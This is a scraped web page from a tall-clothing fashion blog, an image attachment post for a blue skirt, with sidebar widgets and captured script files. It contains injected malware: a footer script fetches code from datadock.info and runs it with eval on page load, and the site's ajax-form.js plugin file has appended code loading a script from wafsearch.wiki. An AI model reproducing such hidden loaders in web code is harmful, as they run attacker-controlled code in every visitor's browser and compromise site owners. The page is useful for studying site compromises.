<div id="search-3" class="widget widget_search"><div class="widget-wrap"><form method="get" class="searchform search-form" action="https://tallclothingmall.com/" role="search" ><input type="text" value="Search this website &#x02026;" name="s" class="s search-input" onfocus="if ('Search this website &#x2026;' === this.value) {this.value = '';}" onblur="if ('' === this.value) {this.value = 'Search this website &#x2026;';}" /><input type="submit" class="searchsubmit search-submit" value="Search" /></form></div></div>
</div></div></div><div id="subnav"><div class="wrap"><ul id="menu-nav" class="menu genesis-nav-menu menu-secondary js-superfish"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="http://tallclothingmall.com/">Home</a></li>
<li id="menu-item-1425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1425"><a href="https://tallclothingmall.com/womenstallclothing.html">Women&#8217;s</a></li>
<li id="menu-item-1474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1474"><a href="https://tallclothingmall.com/bigandtall.html">Men&#8217;s</a></li>
<li id="menu-item-1788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788"><a href="https://tallclothingmall.com/large_shoes.html">Shoes</a></li>
<li id="menu-item-17138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17138"><a href="https://tallclothingmall.com/category/gift-guides/">Gift Guides</a></li>
</ul></div></div><div id="inner"><div id="content-sidebar-wrap"><div id="content" class="hfeed"><div class="post-3244 attachment type-attachment status-inherit hentry entry"><h1 class="entry-title">just dreamy skirt blue</h1>
<div class="post-info">By <span class="author vcard"><span class="fn"><a href="https://tallclothingmall.com/author/admin/" rel="author">Krista Mayne</a></span></span> <span class="date published time" title="2013-04-23T12:17:53-06:00">April 23, 2013</span> </div><div class="entry-content"><p class="attachment"><a href='https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/just-dreamy-skirt-blue.jpg?ssl=1'><img decoding="async" width="189" height="300" src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/just-dreamy-skirt-blue.jpg?fit=189%2C300&amp;ssl=1" class="attachment-medium size-medium" alt="women&#039;s tall skirts" srcset="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/just-dreamy-skirt-blue.jpg?w=288&amp;ssl=1 288w, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/just-dreamy-skirt-blue.jpg?resize=189%2C300&amp;ssl=1 189w" sizes="(max-width: 189px) 100vw, 189px" /></a></p>
<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='just dreamy skirt blue' data-link='https://tallclothingmall.com/tall_skirts.html/just-dreamy-skirt-blue/' data-summary='Tall Snob Longer Length Skirts' data-app-id-name='post_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='just dreamy skirt blue' data-link='https://tallclothingmall.com/tall_skirts.html/just-dreamy-skirt-blue/' data-summary='Tall Snob Longer Length Skirts' data-app-id-name='post_below_content'></div></div><div class="post-meta"> <span class="post-comments"><a href="https://tallclothingmall.com/tall_skirts.html/just-dreamy-skirt-blue/#respond">Leave a Comment</a></span> </div></div><div class="author-box"><div><img alt='' src='https://secure.gravatar.com/avatar/adddbc65b89a93cc67cb0e72c36426b0?s=78&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/adddbc65b89a93cc67cb0e72c36426b0?s=156&#038;d=mm&#038;r=g 2x' class='avatar avatar-78 photo' height='78' width='78' decoding='async'/> <strong>About Krista Mayne</strong><br /><p>Standing in at 6'2" tall, Krista Mayne is the the owner of Tall Clothing Mall, Wasatch Travel and Palm Tree Trips.  Life is crazy as a serial blogger. Tall Clothing Mall started in 2006 after she became frustrated with finding tall clothes. She loves to travel and spend times with her husband and 5 children.</p>
</div></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Speak Your Mind <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tall_skirts.html/just-dreamy-skirt-blue/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://tallclothingmall.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" tabindex="4" aria-required="true"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" size="30" tabindex="1" aria-required="true" /><label for="author">Name</label> <span class="required">*</span></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" size="30" tabindex="2" aria-required="true" /><label for="email">Email</label> <span class="required">*</span></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" size="30" tabindex="3" /><label for="url">Website</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3244' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="073f8cfc79" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="213"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><div id="sidebar" class="sidebar widget-area"><div id="text-12" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Follow on Bloglovin</h4>
			<div class="textwidget"><a title="Follow Tall Clothing Mall on Bloglovin" href="http://www.bloglovin.com/en/blog/5197951"><img alt="Follow on Bloglovin" src="https://i0.wp.com/www.bloglovin.com/widget/bilder/en/widget.gif" border="0" data-recalc-dims="1"></a></div>
		</div></div>
<div id="categories-3" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Blog Categories</h4>
<form action="https://tallclothingmall.com" method="get"><label class="screen-reader-text" for="cat">Blog Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2560">Custom Made Clothing</option>
	<option class="level-0" value="4637">Gift Guides</option>
	<option class="level-0" value="2563">Men&#8217;s Accessories</option>
	<option class="level-0" value="2542">Men&#8217;s Shoes</option>
	<option class="level-0" value="2536">Men&#8217;s Tall Clothing</option>
	<option class="level-0" value="2537">Men&#8217;s Tall Jeans</option>
	<option class="level-0" value="2538">Men&#8217;s Tall Pants</option>
	<option class="level-0" value="3179">Men&#8217;s Tall Shirts</option>
	<option class="level-0" value="3989">Plus Size Clothing</option>
	<option class="level-0" value="2623">Tall Celebrities</option>
	<option class="level-0" value="2694">Tall Clothing Sales</option>
	<option class="level-0" value="2543">Tall People</option>
	<option class="level-0" value="2548">Tall Personal Shopper</option>
	<option class="level-0" value="2544">Tall Stores</option>
	<option class="level-0" value="4800">Tall Travel</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="2541">Women&#8217;s Shoes</option>
	<option class="level-0" value="87">Women&#8217;s Tall Clothing</option>
	<option class="level-0" value="2539">Women&#8217;s Tall Jeans</option>
	<option class="level-0" value="2540">Women&#8217;s Tall Pants</option>
	<option class="level-0" value="3180">Women&#8217;s Tall Shirts</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div>
<div id="top-posts-2" class="widget widget_top-posts"><div class="widget-wrap"><h4 class="widget-title widgettitle">Trending</h4>
<ul class='widgets-list-layout no-grav'>
<li><a href="https://tallclothingmall.com/womenstallclothing.html" title="Women&#039;s Tall Clothing" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/10/giraffe-print-for-giraffes.jpg?fit=668%2C701&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/10/giraffe-print-for-giraffes.jpg?fit=668%2C701&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/10/giraffe-print-for-giraffes.jpg?fit=668%2C701&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/10/giraffe-print-for-giraffes.jpg?fit=668%2C701&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/10/giraffe-print-for-giraffes.jpg?fit=668%2C701&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/10/giraffe-print-for-giraffes.jpg?fit=668%2C701&amp;ssl=1&amp;resize=160%2C160 4x" alt="Women&#039;s Tall Clothing" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://tallclothingmall.com/womenstallclothing.html" title="Women&#039;s Tall Clothing" class="bump-view" data-bump-view="tp">Women&#039;s Tall Clothing</a>
							</div>
							</li><li><a href="https://tallclothingmall.com/longer_length_tunics.html" title="Longer Length Tunics" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2023/07/Capture-7.jpg?fit=509%2C633&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2023/07/Capture-7.jpg?fit=509%2C633&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2023/07/Capture-7.jpg?fit=509%2C633&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2023/07/Capture-7.jpg?fit=509%2C633&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2023/07/Capture-7.jpg?fit=509%2C633&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2023/07/Capture-7.jpg?fit=509%2C633&amp;ssl=1&amp;resize=160%2C160 4x" alt="Longer Length Tunics" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://tallclothingmall.com/longer_length_tunics.html" title="Longer Length Tunics" class="bump-view" data-bump-view="tp">Longer Length Tunics</a>
							</div>
							</li><li><a href="https://tallclothingmall.com/privacy_policy.html" title="Privacy Policy" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://secure.gravatar.com/avatar/adddbc65b89a93cc67cb0e72c36426b0?s=40&#038;d=mm&#038;r=g" srcset="https://secure.gravatar.com/avatar/adddbc65b89a93cc67cb0e72c36426b0?s=40&amp;d=mm&amp;r=g 1x" alt="Privacy Policy" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://tallclothingmall.com/privacy_policy.html" title="Privacy Policy" class="bump-view" data-bump-view="tp">Privacy Policy</a>
							</div>
							</li><li><a href="https://tallclothingmall.com/tallwomensjeans.html" title="Tall Women&#039;s Jeans" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/cross-jeans.jpg?fit=272%2C512&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/cross-jeans.jpg?fit=272%2C512&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/cross-jeans.jpg?fit=272%2C512&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/cross-jeans.jpg?fit=272%2C512&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/cross-jeans.jpg?fit=272%2C512&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/cross-jeans.jpg?fit=272%2C512&amp;ssl=1&amp;resize=160%2C160 4x" alt="Tall Women&#039;s Jeans" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://tallclothingmall.com/tallwomensjeans.html" title="Tall Women&#039;s Jeans" class="bump-view" data-bump-view="tp">Tall Women&#039;s Jeans</a>
							</div>
							</li><li><a href="https://tallclothingmall.com/ed-hardy-mens-tall-jeans/" title="Ed Hardy Men&#039;s Tall Jeans" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/ed+hardy+skull+jeans.jpg?fit=262%2C320&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/ed+hardy+skull+jeans.jpg?fit=262%2C320&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/ed+hardy+skull+jeans.jpg?fit=262%2C320&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/ed+hardy+skull+jeans.jpg?fit=262%2C320&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/ed+hardy+skull+jeans.jpg?fit=262%2C320&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/ed+hardy+skull+jeans.jpg?fit=262%2C320&amp;ssl=1&amp;resize=160%2C160 4x" alt="Ed Hardy Men&#039;s Tall Jeans" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://tallclothingmall.com/ed-hardy-mens-tall-jeans/" title="Ed Hardy Men&#039;s Tall Jeans" class="bump-view" data-bump-view="tp">Ed Hardy Men&#039;s Tall Jeans</a>
							</div>
							</li></ul>
</div></div>
<div id="media_image-13" class="widget widget_media_image"><div class="widget-wrap"><h4 class="widget-title widgettitle">I&#8217;m Krista Mayne</h4>
<div style="width: 244px" class="wp-caption alignnone"><a href="http://tallclothingmall.com/about.html"><img width="234" height="300" src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/02/krista-new-profile2.jpg?fit=234%2C300&amp;ssl=1" class="image wp-image-6829 alignleft attachment-medium size-medium" alt="Krista Mayne - Tall Clothing Mall" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/02/krista-new-profile2.jpg?w=245&amp;ssl=1 245w, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/02/krista-new-profile2.jpg?resize=234%2C300&amp;ssl=1 234w" sizes="(max-width: 234px) 100vw, 234px" /></a><p class="wp-caption-text">...a 6'2" tall fashionista. I created this website after being frustrated by finding nothing to wear in traditional malls. When you don't fit in at the mall, you create your own "tall mall". I help tall men and women find fashionable tall clothing that fits.  <a href="http://tallclothingmall.com/about.html"> Read more....</a> </p></div></div></div>
<div id="text-16" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- TCM right sidebar march -->
<ins class="adsbygoogle"
     style="display:inline-block;width:250px;height:250px"
     data-ad-client="ca-pub-3939974259499368"
     data-ad-slot="3164413196"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div>
<div id="media_image-22" class="widget widget_media_image"><div class="widget-wrap"><div style="width: 210px" class="wp-caption alignnone"><a href="https://www.tkqlhce.com/click-2279841-14405345?url=https%3A%2F%2Fwww.alloyapparel.com%2Fcollections%2Fbest-sellers%2Fproducts%2Ftall-brianna-mid-rise-jeans-dark-wash" target="_blank" rel="noopener"><img width="200" height="400" src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2023/07/Capture-4.jpg?fit=200%2C400&amp;ssl=1" class="image wp-image-18789  attachment-200x400 size-200x400" alt="women&#039;s tall jeans 35 inseam" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2023/07/Capture-4.jpg?w=335&amp;ssl=1 335w, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2023/07/Capture-4.jpg?resize=150%2C300&amp;ssl=1 150w" sizes="(max-width: 200px) 100vw, 200px" /></a><p class="wp-caption-text">Tall Jeans</p></div></div></div>
<div id="text-17" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- mens tall widgets -->
<ins class="adsbygoogle"
     style="display:inline-block;width:250px;height:250px"
     data-ad-client="ca-pub-3939974259499368"
     data-ad-slot="4501545599"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div>
<div id="text-9" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Popular Sections of Men&#8217;s Tall Clothing</h4>
			<div class="textwidget"><p><a href="http://tallclothingmall.com/tallmensjeans.html/" target="_blank" rel="noopener">Men's Tall Jeans by lengths</a><br />
</><br />
<a href="http://tallclothingmall.com/mens_big__tall_pants.html/"target="_blank">Men's Tall Pants by lengths</a><br />
</><br />
<a href="http://tallclothingmall.com/big-tall-clothing-stores.html/"target="_blank">Men's Tall Stores</a><br />
</><br />
<a href="http://tallclothingmall.com/menslargesizeshoes.html/"target="_blank">Men's Shoes</a><br />
</><br />
<a href="http://tallclothingmall.com/msale.html/"target="_blank">Big & Tall Clothing on Sale</a><br />
</><br />
<a href="http://tallclothingmall.com/category/mens-tall-clothing-2/"target="_blank">Blog Posts For Tall Men</a></p>
</div>
		</div></div>
<div class="sidebar-split-left"></div><!-- end #sidebar-split-left--><div class="sidebar-split-right"></div><!-- end #sidebar-split-right--><div class="sidebar-split-bottom"></div><!-- end #sidebar-split-bottom--></div></div></div><div id="footer-widgets" class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><div id="text-4" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></div>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><div id="text-5" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></div>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><div id="text-6" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><center>Tall Clothing Mall is the leader in finding tall clothing for tall men and tall women!</center></div>
		</div></div>
<div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-2045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2045"><a href="https://tallclothingmall.com/disclosure.html">Disclosure</a></li>
<li id="menu-item-2046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2046"><a href="https://tallclothingmall.com/sitemap.html">Sitemap</a></li>
<li id="menu-item-2052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2052"><a href="https://tallclothingmall.com/about.html">About Us</a></li>
<li id="menu-item-2056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2056"><a href="https://tallclothingmall.com/privacy_policy.html">Privacy Policy</a></li>
<li id="menu-item-3867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3867"><a href="https://tallclothingmall.com/tall-fashion-advice.html">Tall Fashion Advice</a></li>
<li id="menu-item-9218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9218"><a href="http://tallclothingmall.com/advertise-on-tall-clothing-mall/">Advertise</a></li>
</ul></div></div></div>
</div></div></div><div id="footer" class="footer"><div class="wrap"><div class="gototop"><p><a href="#wrap" rel="nofollow">Top of Page</a></p></div><div class="creds"><p>Copyright &#x000A9;&nbsp;2026 &#x000B7;  <a href="https://www.studiopress.com/">Genesis Framework</a> &#x000B7; <a href="https://wordpress.org/">WordPress</a> &#x000B7; <a rel="nofollow" href="https://tallclothingmall.com/wp-login.php">Log in</a></p></div></div></div></div>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<div style="display:none">
			<div class="grofile-hash-map-adddbc65b89a93cc67cb0e72c36426b0">
		</div>
		</div>
		<script type=”text/javascript”>
(function (tos) {
window.setInterval(function () {
tos = (function (t) {
return t[0] == 50 ? (parseInt(t[1]) + 1) + ‘:00′ : (t[1] || ’0′) + ‘:’ + (parseInt(t[0]) + 10);
})(tos.split(‘:’).reverse());
window.pageTracker ? pageTracker._trackEvent(‘Time’, ‘Log’, tos) : _gaq.push(['_trackEvent', 'Time', 'Log', tos]);
}, 10000);
})(’00′);
</script><script type="text/javascript" src="https://tallclothingmall.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" id="mab-ajax-form-js-extra">
/* <![CDATA[ */
var MabAjax = {"ajaxurl":"https:\/\/tallclothingmall.com\/wp-admin\/admin-ajax.php","action":"mab-process-optin","wpspinner":"https:\/\/tallclothingmall.com\/wp-admin\/images\/wpspin_light.gif","wpspinner2x":"https:\/\/tallclothingmall.com\/wp-admin\/images\/wpspin_light-2x.gif","spinner":"https:\/\/tallclothingmall.com\/wp-admin\/images\/spinner.gif","spinner2x":"https:\/\/tallclothingmall.com\/wp-admin\/images\/spinner-2x.gif","baseStylesUrl":"https:\/\/tallclothingmall.com\/wp-content\/plugins\/magic-action-box\/styles\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tallclothingmall.com/wp-content/plugins/magic-action-box/assets/js/ajax-form.js?ver=2.17.2" id="mab-ajax-form-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202605" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/12.8.2/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://tallclothingmall.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://tallclothingmall.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.10.1" id="superfish-args-js"></script>
<script type="text/javascript" src="https://tallclothingmall.com/wp-content/themes/genesis/lib/js/menu/superfish.compat.min.js?ver=2.10.1" id="superfish-compat-js"></script>
<script type="text/javascript" src="https://tallclothingmall.com/wp-content/plugins/magic-action-box/assets/js/responsive-videos.js?ver=2.17.2" id="mab-responsive-videos-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'46069073',post:'3244',tz:'-7',srv:'tallclothingmall.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "46069073", "3244" ]);
/* ]]> */
</script>
<script defer type="text/javascript" src="https://tallclothingmall.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1700065512" id="akismet-frontend-js"></script>
<!--mabv2.17.2--></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CNTB7M5wA2AqEeR97-6jYw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769473166722');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://tallclothingmall.com/wp-content/plugins/magic-action-box/assets/js/ajax-form.js?ver=2.17.2
body_size: 363
content:
jQuery(document).ready(function(){
	jQuery('body').on('submit', '.magic-action-box.mab-ajax form', function(event){

		var form = jQuery(this);

		form.trigger('mab_pre_process_optin');

		var formData = form.serialize() + '&action=' + MabAjax.action;

		jQuery.post(MabAjax.ajaxurl, formData, function(data){
			form.trigger('mab_process_optin', data);
		});

		event.preventDefault();
	});

	/** --------------------------------- **/

	/** pre-processing on form */
	jQuery('body').on('mab_pre_process_optin', '.magic-action-box.mab-ajax form', function(event){
		var form = jQuery(this);
		var msgDiv = form.find('.mab-form-msg');
		msgDiv.removeClass('mab-success').removeClass('mab-error').removeClass('mab-alert');
		msgDiv.html('<img src="' + MabAjax.spinner + '" alt="loading">').show();
	});

    /** post-processing on form */
    jQuery('body').on('mab_process_optin', '.magic-action-box.mab-ajax form', function(event, data){

        // redirect if set
        if(data.result.redirect){
            window.location = data.result.redirect;
        } else {
            var form = jQuery(this);
            var msgDiv = form.find('.mab-form-msg');
            msgDiv.addClass('mab-alert');

            if(data.result === false){
                msgDiv.addClass('mab-error');
            } else {
                form.children('.mab-field').hide();

                msgDiv.addClass('mab-success');
            }
            msgDiv.html(data.msgs);
        }

    });

	/** post-processing on postmatic form */
	jQuery('body').on('mab_process_optin', '.magic-action-box.mab-ajax form.mab-postmatic', function(event, data){
		var form = jQuery(this);
		var msgDiv = form.find('.mab-form-msg'); 
		msgDiv.addClass('mab-alert');

		if(data.result === false){
			msgDiv.addClass('mab-error');
		} else {
			form.children('.mab-field,.mab-small-link').hide();

			msgDiv.addClass('mab-success');
		}
		msgDiv.html(data.msgs);
	});

});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);